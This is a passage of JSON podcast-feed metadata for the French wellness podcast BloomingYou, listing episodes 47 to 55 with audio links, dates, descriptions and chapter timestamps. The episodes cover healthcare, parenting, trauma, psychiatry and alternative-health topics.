https://www.facebook.com/mybloomingyou</p>\n<p>&nbsp;&nbsp;---------------------------------------------------------------------------------------------------------------</p>\n<p><br></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"86310015","length":"5394","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/3faefa80-d4af-43bb-922b-77dd090e155b.mp3?_=1718890724&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-06-20T13:38:44.798Z"},"publicationDate":"19/06/2024","id":"3faefa80-d4af-43bb-922b-77dd090e155b","episodeType":"full","guid":"3faefa80-d4af-43bb-922b-77dd090e155b","title":"EP55 Pourquoi la médecine française est en crise et comment la sauver ?","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/a7bc87de-2bb8-4eaa-a8be-f88247c16b75.jpg","slug":"ep55-pourquoi-la-medecine-francaise-est-en-crise-et-comment-la-sauver-3faefa80","duration":"1 h 29 min ","description":"<p>Les experts médicaux André Grimaldi et François Bourdillon expliquent que la crise du système de santé français est due à une mauvaise gestion des maladies chroniques et de la santé publique, ainsi qu'à des pénuries de médecins, de médicaments et à des problèmes de financement. Ils proposent des solutions telles que de nouveaux modes de rémunération, le développement des soins palliatifs et une approche plus préventive et intégrative. Ils appellent à une refondation du système de santé basée sur des principes éthiques et une démocratie sanitaire impliquant tous les acteurs.</p><p>---------------------------------------------------------------------------------------------------------------</p><p>Social&nbsp;</p><p>Plateformes d'écoute &nbsp;: https://audmns.com/vIFMlFj&nbsp;&nbsp;&nbsp;&nbsp;Website : https://www.bloomingyou.fr/ &nbsp;Instagram : https://www.instagram.com/bloomingyou_fr/ &nbsp;Linkedin : https://www.linkedin.com/company/bloomingyou/ &nbsp;Facebook : https://www.facebook.com/mybloomingyou</p><p>&nbsp;&nbsp;---------------------------------------------------------------------------------------------------------------</p><p>00:19 - Introduction et contexte de la crise du système de santé français</p><p>02:11 - Causes de la crise : transition vers les maladies chroniques</p><p>04:09 - Pénurie de médecins généralistes et ses conséquences</p><p>07:49 - Débat sur l'Aide Médicale d'État (AME) et la pertinence des soins</p><p>09:14 - Rôle des lobbies et prévention en santé publique</p><p>11:27 - Pandémie de Covid-19 et démocratie sanitaire</p><p>15:54 - Prix des médicaments et pénuries</p><p>20:26 - Formation des soignants et rôle des lobbies</p><p>1:08:40 - Fin de vie et soins palliatifs</p><p>1:17:04 - Appel à la refondation du système de santé</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[{"start":0,"title":"Chapitre "}],"adsSignature":{}},{"audio":{"size":"46823235","length":"2926","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/6fc1755a-1f1a-4840-876b-d6650a486f1a.mp3?_=1718095333&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-06-11T08:42:13.168Z"},"publicationDate":"08/06/2024","id":"6fc1755a-1f1a-4840-876b-d6650a486f1a","episodeType":"full","guid":"6fc1755a-1f1a-4840-876b-d6650a486f1a","title":"EP54 Libérez-vous de l'anxiété et de la fatigue en agissant sur vos neurotransmetteurs !","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/2bb2176f-fbd6-4164-8d69-66a5754fabfe.jpg","slug":"ep54-liberez-vous-de-lanxiete-et-de-la-fatigue-en-agissant-sur-vos-neurotransmetteurs-6fc1755a","duration":"48 min ","description":"<p>Florence Pinero Horteland, naturopathe &nbsp;nous éclaire sur l’importance des neurotransmetteurs, dopamine, sérotonine, GABA et cortisol, dans la régulation de notre humeur, nos émotions et notre comportement. Ces molécules chimiques influencent profondément notre bien-être mental et physique.</p>\n<p>---------------------------------------------------------------------------------------------------------------</p>\n<p>Social&nbsp;</p>\n<p>Plateformes d'écoute &nbsp;: https://audmns.com/hJLvRaF &nbsp;Website : https://www.bloomingyou.fr/ &nbsp;Instagram : https://www.instagram.com/bloomingyou_fr/ &nbsp;Linkedin : https://www.linkedin.com/company/bloomingyou/ &nbsp;Facebook : https://www.facebook.com/mybloomingyou</p>\n<p>&nbsp;---------------------------------------------------------------------------------------------------------------</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"57998467","length":"3624","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/97fdf4bc-f098-4a87-bc74-986d1822c628.mp3?_=1717663822&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-06-06T08:50:22.429Z"},"publicationDate":"06/06/2024","id":"97fdf4bc-f098-4a87-bc74-986d1822c628","episodeType":"full","guid":"97fdf4bc-f098-4a87-bc74-986d1822c628","title":"EP53 À quoi servent les symptômes ? avec le Dr Patrick Lemoine","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/6f5ba42c-f497-4d77-878a-3e963c7065aa.jpg","slug":"ep53-a-quoi-servent-les-symptomes-avec-le-dr-patrick-lemoine-97fdf4bc","duration":"1 h 0 min 24 s","description":"<p>le Dr Patrick Lemoine explore des sujets variés liés à l'évolution humaine, l'épigénétique, et la santé mentale. Il réconcilie créationnisme et évolutionnisme via l'épigénétique et discute de thèmes tels que la longévité, les mutations génétiques, le consentement, et le rôle des drogues dans l'évolution.</p>\n<p>Les points abordés incluent :</p>\n<ul>\n  <li>L'insomnie, la dépression, la bipolarité et leur lien avec le génie</li>\n  <li>Les états limites et la psychose</li>\n  <li>Les épidémies et guerres comme régulateurs de la population</li>\n  <li>L'anxiété et la peur dans la survie de l'espèce</li>\n</ul>\n<p>---------------------------------------------------------------------------------------------------------------</p>\n<p>Social&nbsp;</p>\n<p>Plateformes d'écoute &nbsp;: https://audmns.com/MkKBEif&nbsp; Website : https://www.bloomingyou.fr/ &nbsp;Instagram : https://www.instagram.com/bloomingyou_fr/ &nbsp;Linkedin : https://www.linkedin.com/company/bloomingyou/ &nbsp;Facebook : https://www.facebook.com/mybloomingyou</p>\n<p>&nbsp;---------------------------------------------------------------------------------------------------------------</p>\n<p>00:01:39 Créationnisme vs évolutionnisme&nbsp;</p>\n<p>00:03:25 Épigénétique&nbsp;</p>\n<p>00:05:56 Longévité de l'espèce humaine&nbsp;</p>\n<p>00:07:49 Mutations génétiques et âge parental&nbsp;</p>\n<p>00:11:12 Consentement dans les relations&nbsp;</p>\n<p>00:15:53 Rôle des drogues dans l'évolution&nbsp;</p>\n<p>00:18:49 États limites et psychoses&nbsp;</p>\n<p>00:24:14 Insomnie et son rôle&nbsp;</p>\n<p>00:28:06 Sommeil et dépression&nbsp;</p>\n<p>00:32:04 Dépression et génie&nbsp;</p>\n<p>00:35:05 Épidémies et guerres comme régulateurs de population&nbsp;</p>\n<p>00:38:12 Anxiété et survie de l'espèce&nbsp;</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"58009215","length":"3625","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/6f682750-615b-4ef3-9a1b-016fbb084e9b.mp3?_=1717091682&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-05-30T17:54:42.771Z"},"publicationDate":"30/05/2024","id":"6f682750-615b-4ef3-9a1b-016fbb084e9b","episodeType":"full","guid":"6f682750-615b-4ef3-9a1b-016fbb084e9b","title":"EP52 Les clés de l'autorité éducative pour réussir sa parentalité.","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/ae8691de-6f58-4301-8a50-31bb11b744fd.jpg","slug":"ep52-les-cles-de-lautorite-educative-pour-reussir-sa-parentalite-6f682750","duration":"1 h 0 min 25 s","description":"<p>🎙️ <strong>Didier Pleux : L’éducation bienveillante est-elle suffisante ? L’importance de la frustration dans l’éducation !</strong></p><p>Dans cet épisode, <strong>Didier Pleux</strong>, psychologue, docteur en psychologie du développement et auteur de nombreux ouvrages sur l’éducation, remet en question certaines approches éducatives modernes. Il explore pourquoi un équilibre entre amour et frustration est essentiel pour élever des enfants résilients et capables de s’adapter à la réalité du monde.</p><p>Il nous alerte sur les dangers d’une éducation trop permissive, l’impact du tempérament sur le développement de l’enfant et l’importance de poser des limites claires pour favoriser une véritable autonomie.</p><p><strong>Dans cet épisode, découvrez :</strong><br>✔️ Pourquoi l’éducation bienveillante seule peut fragiliser les enfants<br>✔️ L’importance de la frustration pour apprendre la résilience<br>✔️ Comment adapter son éducation au tempérament de l’enfant<br>✔️ Les erreurs courantes des parents face aux exigences modernes<br>✔️ Comment l’autorité saine prépare mieux l’enfant à la vie adulte</p><p>Un échange essentiel pour tous les parents et éducateurs souhaitant offrir un cadre sécurisant et structurant à leurs enfants, sans tomber dans l’excès ni de la sévérité, ni du laxisme. ✨</p><p>💡 <strong>Vous souhaitez approfondir ces réflexions ? Découvrez le livre de Didier Pleux.</strong><br>👉 Autorité éducative, une urgence – Didier Pleux : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/41EYQQs\">https://amzn.to/41EYQQs</a><br>Votre enfant vous remerciera.</p><p>🌐 <strong>Retrouvez la page web de l’épisode et la transcription ici :</strong><br>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/les-cles-de-l-autorite-educative-pour-reussir-sa-parentalite/\">https://www.bloomingyou.fr/les-cles-de-l-autorite-educative-pour-reussir-sa-parentalite/</a></p><p>🌐 <strong>Suivez-nous :</strong><br>🎧 Plateformes d'écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/SsvlXpi\"><u>https://audmns.com/SsvlXpi</u></a><br>📸 <strong>Instagram</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/￼🔗\">https://www.instagram.com/bloomingyou_fr/<br>🔗</a> <strong>LinkedIn</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/￼📘\">https://www.linkedin.com/company/bloomingyou/<br>📘</a> <strong>Facebook</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 <strong>Chapitrage</strong><br>00:00 - Introduction : Pourquoi repenser l’éducation moderne<br>02:35 - L’importance de l’équilibre entre amour et frustration<br>06:30 - Le rôle du tempérament de l’enfant dans son développement<br>10:45 - Les risques d’une éducation permissive sur la tolérance à la frustration<br>15:20 - Différence entre autorité saine et autoritarisme<br>22:00 - Comment aider son enfant à devenir autonome et confiant<br>30:15 - Conclusion : Éduquer, c’est aussi apprendre à gérer la réalité</p><p>🎧 <strong>Un épisode éclairant qui bouscule les idées reçues sur l’éducation et nous invite à repenser notre rôle de parent !</strong> 💫</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"51871119","length":"3241","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/65f4fdbb-b064-42f3-a334-73d90fc016f4.mp3?_=1716550620&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-05-24T11:37:00.678Z"},"publicationDate":"24/05/2024","id":"65f4fdbb-b064-42f3-a334-73d90fc016f4","episodeType":"full","guid":"65f4fdbb-b064-42f3-a334-73d90fc016f4","title":"EP51  Comment reconquérir sa vie avec Laurent Gounelle","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/9e4ddedd-0eea-4da0-ab0b-ccb46f52af01.jpg","slug":"ep51-comment-reconquerir-sa-vie-avec-laurent-gounelle-65f4fdbb","duration":"54 min ","description":"<p>🎙️ Un monde (presque) parfait ? Laurent Gounelle interroge nos illusions modernes  </p><p>📣 À ne pas manquer ! Dans cet épisode passionnant du podcast Blooming You, Laurent Gounelle – écrivain engagé, auteur de Un monde presque parfait (éditions Mazarine) – explore les dérives d’une société trop bien huilée, où le confort se substitue à la liberté, et où le bonheur devient un produit formaté.  </p><p>🎧 Un entretien vibrant, entre philosophie, fiction et développement personnel, pour repenser ce que signifie réellement vivre.  </p><p>✅ Au programme : </p><p>✔️ Peut-on être heureux dans une société sans souffrance ? </p><p>✔️ Quelle différence entre bien-être et liberté ? </p><p>✔️ Pourquoi l’échec est une clé pour se réaliser </p><p>✔️ Comment la technologie anesthésie nos décisions </p><p>✔️ Le rôle central de l’incertitude dans une vie pleine </p><p>✔️ La manipulation douce des géants du numérique </p><p>✔️ Réalisation de soi : mission d’âme ou quête d’ego ?  </p><p>✨ Une conversation lucide et inspirante qui pousse à sortir du bocal, à reprendre le pouvoir sur nos choix et à oser s’interroger : dans quel monde avons-nous envie de vivre ?  </p><p>📚 Quelques livres de Laurent Gounelle à (re)découvrir :</p><p> – Un monde presque parfait : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/3FVojgh\">https://amzn.to/3FVojgh</a> </p><p>– L'homme qui voulait être heureux : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/3R52MUD\">https://amzn.to/3R52MUD</a></p><p> – Le jour où j’ai appris à vivre : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/4ljOZY8\">https://amzn.to/4ljOZY8</a>  </p><p>🌐 Ressources complémentaires &amp; transcription : 👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/danis-bois-ce-que-les-fascias-revelent-de-notre-vie-interieure/\">https://www.bloomingyou.fr/danis-bois-ce-que-les-fascias-revelent-de-notre-vie-interieure/</a>  </p><p>📲 Suivez BloomingYou pour plus de contenus inspirants : 🎧 Podcast sur toutes les plateformes : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/bguClaJ\">https://audmns.com/bguClaJ</a> 📸 Instagram : @bloomingyou_fr 🔗 LinkedIn : BloomingYou 📘 Facebook : BloomingYou  </p><p>🕒 Chapitrage (exemple à adapter selon ton minutage réel) : </p><p>00:00 – Introduction 02:15 – Une société idéale… ou une dystopie douce ? 08:00 – Le libre arbitre en danger 14:00 – La souffrance : un signal vital 18:30 – L’échec comme tremplin vers soi 24:00 – Décider, c’est exister 30:00 – Peut-on se réaliser dans un monde algorithmiquement assisté ? 38:00 – L’humain face à la machine 45:00 – Ce que la société oublie : le progrès humain  🔍 Pour toutes celles et ceux qui sentent qu’un monde trop parfait… cache peut-être une vérité inconfortable.</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"32098294","length":"2006","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/9b26ec48-f47c-43ea-8c91-9d553a6f3ca9.mp3?_=1715065905&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-05-07T07:11:45.457Z"},"publicationDate":"07/05/2024","id":"9b26ec48-f47c-43ea-8c91-9d553a6f3ca9","episodeType":"full","guid":"9b26ec48-f47c-43ea-8c91-9d553a6f3ca9","title":"EP50 Gainsbourg et l'art de vivre : l'héritage d'un troubadour des temps modernes","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/6e582d71-eecf-4244-8736-de4fb52fd982.jpg","slug":"ep50-gainsbourg-et-lart-de-vivre-lheritage-dun-troubadour-des-temps-modernes-9b26ec48","duration":"33 min ","description":"<p>Page web de l'épisode : https://www.bloomingyou.fr/gainsbourg-et-l-art-de-vivre-l-heritage-d-un-troubadour-des-temps-modernes/ Smartlink du podcast :&nbsp;https://audmns.com/siSJjRe S'inscrire à la newsletter : https://www.bloomingyou.fr/newsletter-inscription/?email= &nbsp;Pour nous suivre : &nbsp;BloomingYou : https://www.bloomingyou.fr/ Instagram : https://www.instagram.com/bloomingyou_fr/ &nbsp;Linkedin : https://www.linkedin.com/company/bloomingyou/ &nbsp;Facebook : https://www.facebook.com/mybloomingyou</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"45237321","length":"2827","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/32311037-e7f0-46dc-851e-9d3b203770ad.mp3?_=1714647987&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-05-02T11:06:27.655Z"},"publicationDate":"02/05/2024","id":"32311037-e7f0-46dc-851e-9d3b203770ad","episodeType":"full","guid":"32311037-e7f0-46dc-851e-9d3b203770ad","title":"EP49 Traumas d'enfance et santé mentale : impact sur les émotions et comportements adultes","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/ce440dda-f2f0-4d68-ba3c-e0ebeca10e9e.jpg","slug":"ep49-traumas-denfance-et-sante-mentale-impact-sur-les-emotions-et-comportements-adultes-32311037","duration":"47 min ","description":"<p>🌟 Guérir des blessures de l’enfance avec le Dr Yasmine Lienard 🌟 #traumatismesdanslenfance #stressposttraumatique #blessuresemotionnelle #santémentale Dans cet épisode, le Dr Yasmine Lienard, psychiatre et autrice du livre Guérir des blessures de son enfance, nous éclaire sur l’impact des traumatismes de l’enfance et les moyens de s’en libérer. À travers des approches mêlant science, bienveillance et spiritualité, elle partage des outils pour comprendre nos émotions, apaiser nos souffrances et retrouver un équilibre intérieur. Ce podcast aborde : ✔️ L’impact durable des traumatismes de l’enfance sur notre vie d’adulte ✔️ L’importance de la bienveillance envers soi-même pour entamer un processus de guérison ✔️ Des techniques concrètes comme l’EMDR, la méditation et les thérapies psychocorporelles ✔️ Un message d’espoir pour transformer nos blessures en force intérieure Un échange poignant et éclairant pour mieux comprendre nos émotions et avancer sur le chemin de la résilience. 🌐 Retrouvez la transcription et d'autres ressources ici : 👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/traumas-d-enfance-et-sante-mentale-impact-sur-les-emotions-et-comportements-adultes/\">https://www.bloomingyou.fr/traumas-d-enfance-et-sante-mentale-impact-sur-les-emotions-et-comportements-adultes/</a> 🌐 Suivez-nous sur nos réseaux sociaux : 🎧 Plateformes d'écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/lPrnMUH\">https://audmns.com/lPrnMUH</a> 📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a> 🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a> 📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a> 🕒 Chapitrage 00:00 - Introduction : Les traumatismes de l’enfance 01:56 - Comprendre l’impact des blessures précoces 07:09 - La bienveillance comme clé de guérison 13:24 - Des approches thérapeutiques pour apaiser les souffrances 20:55 - Le lien entre santé individuelle et collective 35:00 - Chemin vers un équilibre émotionnel 45:06 - Conclusion : Trouver la résilience</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"46375066","length":"2898","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/2713b645-296d-48a7-99d9-a0303299327b.mp3?_=1713871948&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-04-23T11:32:28.473Z"},"publicationDate":"23/04/2024","id":"2713b645-296d-48a7-99d9-a0303299327b","episodeType":"full","guid":"2713b645-296d-48a7-99d9-a0303299327b","title":"EP48 Frères d'armes. L' expérience d'un médecin militaire dans les zones de conflit","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/ef7a6553-c6a8-40b3-a77f-e6523589b454.jpg","slug":"ep48-freres-darmes-l-experience-dun-medecin-militaire-dans-les-zones-de-conflit-2713b645","duration":"48 min ","description":"<p>Patrick Clervoy, médecin psychiatre et auteur de \"Frères d'armes\" (Odile Jacob), partage ses expériences en tant que médecin militaire en Centrafrique, en ex-Yougoslavie et en Afghanistan. Il aborde les défis émotionnels et moraux rencontrés, la fraternité au sein des forces armées, et l'impact des conflits sur les civils.</p>\n<p>Les thèmes abordés incluent :</p>\n<ul>\n  <li>Les défis émotionnels et moraux des zones de conflit</li>\n  <li>La fraternité au sein des forces armées</li>\n  <li>L'impact des conflits sur les civils</li>\n  <li>La résilience des pacifistes</li>\n</ul>\n<p>Nous abordons également les leçons tirées pour améliorer l'aide humanitaire et les efforts de paix internationaux. Patrick Clervoy souligne l'importance du témoignage, de l'écoute et de l'espoir pour construire une communauté humaine unie.</p>\n<p>---------------------------------------------------------------------------------------------------------------</p>\n<p>Social&nbsp;</p>\n<p>Plateformes d'écoute &nbsp;: https://audmns.com/QIIwZSv&nbsp; Website : https://www.bloomingyou.fr/ &nbsp;Instagram : https://www.instagram.com/bloomingyou_fr/ &nbsp;Linkedin : https://www.linkedin.com/company/bloomingyou/ &nbsp;Facebook : https://www.facebook.com/mybloomingyou</p>\n<p>&nbsp;---------------------------------------------------------------------------------------------------------------</p>\n<p>00:00:02 Présentation de Patrick Clervoy</p>\n<p>00:02:28 Premières expériences en Centrafrique&nbsp;</p>\n<p>00:06:04 La fraternité au sein des forces armées&nbsp;</p>\n<p>00:09:54 L'impact des erreurs de guerre sur les équipes humanitaires&nbsp;</p>\n<p>00:21:27 Améliorer la sécurité et l'efficacité de l'aide humanitaire&nbsp;</p>\n<p>00:24:35 Les 'Wali' en Centrafrique&nbsp;</p>\n<p>00:27:51 La résilience des pacifistes en temps de conflit&nbsp;</p>\n<p>00:39:10 Transition vers la vie civile et leçons tirées&nbsp;</p>\n<p>00:42:22 Influences littéraires et philosophiques&nbsp;</p>\n<p>00:44:13 Éléments d'espérance pour l'avenir&nbsp;</p>\n<p><br></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"51841193","length":"3240","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/d3020205-45a4-4292-8d84-819f1818b7f2.mp3?_=1712572600&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-04-08T10:36:40.178Z"},"publicationDate":"08/04/2024","id":"d3020205-45a4-4292-8d84-819f1818b7f2","episodeType":"full","guid":"d3020205-45a4-4292-8d84-819f1818b7f2","title":"EP47 Décoder les messages du corps : comprendre pour guérir avec Michel Odoul","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/9856fd06-dc2e-4f04-be0e-5df635c9b023.jpg","slug":"ep47-decoder-les-messages-du-corps-comprendre-pour-guerir-avec-michel-odoul-d3020205","duration":"54 min ","description":"<p>Et si notre corps avait quelque chose à nous dire ? Dans cet épisode enregistré en 2014, Michel Odoul, fondateur de l’Institut Français de Shiatsu, explore les liens entre douleurs physiques, émotions profondes et équilibre intérieur.  À travers une approche psycho-énergétique fondée sur la médecine traditionnelle chinoise, la psychologie jungienne et l’épigénétique, il invite à repenser notre manière de comprendre la maladie et le soin.  👉 Un échange pour celles et ceux qui cherchent du sens à ce qu’ils traversent. 👉 Pour mieux comprendre comment notre corps reflète parfois ce que l’on n’exprime pas.  📍 Chapitres de l’épisode :  00:00 Introduction – Corps, esprit et épigénétique 03:38 Qu’est-ce que le shiatsu ? 04:51 Les fondements de la psycho-énergétique 07:18 Corps et esprit : une même structure 09:50 Du symptôme à l’émotion : le décodage corporel 12:19 Émotions et immunité : un lien prouvé 13:02 Les comportements accidentogènes 14:46 Accompagner sans imposer : le rôle du praticien 17:10 Guérison : une réappropriation de soi 20:07 Barrages intérieurs et somatisations 21:48 Addictions, anesthésie et désespérance 24:53 L’insomnie vue par la psycho-énergétique 27:15 Responsabilité vs culpabilité 31:42 Peut-on toujours trouver un sens ? 33:02 Les limites de l’interprétation 38:41 Approches complémentaires et médecine classique 41:11 Facteurs environnementaux et santé 43:59 Le parcours personnel de Michel Odoul 45:53 Ce qui l’a profondément marqué 48:21 Ce en quoi il croit 49:51 Ce qui l’inspire, le touche, le met en colère 51:50 Son mantra  📚 Pour aller plus loin : Dis-moi où tu as mal, je te dirai pourquoi – Michel Odoul (Albin Michel) 💻 Transcription complète sur : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/\">https://www.bloomingyou.fr/decoder-les-messages-du-corps-comprendre-pour-guerir/</a>  🌐 BloomingYou : 🎧 Podcast : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/aMCIbmv\">https://audmns.com/aMCIbmv</a> 📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a> 📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a> 🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" 